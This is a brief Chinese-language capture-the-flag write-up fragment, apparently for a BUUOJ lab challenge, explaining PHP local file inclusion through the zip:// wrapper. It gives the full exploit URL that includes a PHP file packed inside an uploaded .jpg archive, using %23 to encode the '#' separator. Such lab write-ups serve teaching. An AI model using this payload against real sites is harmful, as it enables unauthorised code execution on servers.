 zip:// + zip路径 + %23?+ php文件名 (由于#在get请求中会将后面的参数忽略所以使用get请求时候应进行url编码为%23) http://82165fb2-5d53-4a86-a386-04058d68f23c.node4.buuoj.cn:81/?page=zip://./assets/img/upload/901edcb2cb7e73704f556f4c50d8b1ee3e7f428d.jpg%231 这里不加.php后缀是因为在index.php包含的时候默认加上了,还要注意zip协议后面跟的是./因为没有去看绝对路径。
